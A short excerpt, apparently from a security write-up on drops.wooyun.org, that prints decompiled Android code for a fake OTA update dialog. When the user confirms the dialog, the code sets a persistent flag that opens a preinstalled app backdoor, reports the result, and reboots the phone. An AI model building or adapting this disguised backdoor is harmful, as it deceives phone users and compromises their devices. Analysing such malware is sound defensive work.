 public class PretendedOTADialog extends Activity {
class TheListener implements DialogInterface$OnClickListener {
TheListener(PretendedOTADialog arg1) {
this.dialog = arg1;
super();
}
public void onClick(DialogInterface dialog, int which) {
if(which == -1) {
SystemProperties.set("persist.sys.presetota.flag", "1");
PretendedOTADialog.send_report(this.dialog, true, "the preset app back door is opened!", PretendedOTADialog
.getPushMsg(this.dialog));
new Thread() {
public void run() {
super.run();
Thread.sleep(2000);
this.listener.dialog.getSystemService("power").reboot("reboot");
}
}.start();
this.dialog.finish();
}
drops.wooyun.org